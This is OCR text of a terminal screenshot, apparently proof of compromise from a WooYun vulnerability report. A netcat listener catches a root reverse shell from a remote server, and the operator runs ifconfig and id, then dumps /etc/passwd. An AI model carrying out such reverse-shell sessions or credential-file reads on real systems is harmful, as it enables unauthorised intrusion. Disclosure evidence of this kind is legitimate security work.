 SecureCRT
File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+R>
netcat-0.7.1]# nc -vv -lp 9999
Listening on any address 9999 (distinct)
Connection from 119.254.100.35:48173
sh-4.1# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 52:54:29:53:B4:94
inet addr:10.80.183.158 Bcast:10.80.183.255 Mask:255.255.255.0
inet6 addr: fe80::5054:29ff:fe53:b494/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:485153351 errors:0 dropped:0 overruns:0 frame:0
TX packets:381153791 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:262083673711 (244.0 GiB) TX bytes:261987382522 (243.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:44496347 errors:0 dropped:0 overruns:0 frame:0
TX packets:44496347 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:31922784330 (29.7 GiB) TX bytes:31922784330 (29.7 GiB)
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
www.wooyun.org
Ready ssh2: AES-256-CTR 45, 9 45 Rows, 167 Cols VT100 CAP NUM